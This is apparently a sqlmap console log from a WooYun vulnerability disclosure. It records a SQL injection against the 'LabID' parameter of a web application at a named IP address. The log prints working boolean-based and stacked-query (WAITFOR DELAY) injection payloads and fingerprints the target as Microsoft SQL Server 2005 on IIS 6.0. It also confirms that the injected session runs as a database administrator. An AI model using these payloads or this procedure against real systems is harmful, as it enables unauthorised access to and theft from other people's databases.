 sqlmap.exe
Payload: LabID=FIRST02 ' AND 9020=9020 AND 'rili'='rili
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: LabID=FIRST02 ';WAITFOR DELAY '0:0:5'--
---
[23:20:49] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:20:49] [INFO] testing Microsoft SQL Server
[23:20:49] [INFO] confirming Microsoft SQL Server
[23:20:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:20:53] [INFO] testing if current user is DBA
current user is DBA:    True
[23:20:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:20:53] [INFO] fetched data logged to text files under 'C:\Users\陈清海\.sqlm
ap\output\58.194.174.251'
[*] shutting down at 23:20:53
C:\Python27\sqlmap>
www.wooyun.org